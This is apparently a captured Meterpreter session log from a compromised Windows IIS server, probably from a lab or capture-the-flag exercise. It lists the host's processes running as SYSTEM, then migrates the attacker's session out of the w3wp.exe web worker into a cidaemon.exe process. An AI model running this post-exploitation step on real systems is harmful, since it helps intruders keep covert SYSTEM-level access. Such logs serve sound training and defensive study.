 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
272 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
324 272 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
348 272 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
396 348 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
408 348 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
608 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
680 396 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
736 396 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
764 396 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
800 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
936 396 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
964 396 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe
1084 396 cisvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cisvc.exe
1132 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1180 396 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1216 396 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1336 396 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAu
thService.exe
1424 396 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1476 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1512 1476 w3wp.exe x86 0 NT AUTHORITY\SYSTEM c:\windows\system32\inetsrv\w3wp.exe
1616 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1716 396 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1876 608 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1932 396 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
2120 1476 w3wp.exe x86 0 NT AUTHORITY\SYSTEM \Device\HarddiskVolume1\WINDOWS\system32\inetsrv\w3wp.e
xe
2204 348 logon.scr x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\logon.scr
2332 608 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
3788 608 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3964 1084 cidaemon.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cidaemon.exe
4008 1084 cidaemon.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cidaemon.exe
4032 1084 cidaemon.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cidaemon.exe
meterpreter > migrate 3964
[*] Migrating from 1512 to 3964...
[*] Migration completed successfully.
meterpreter >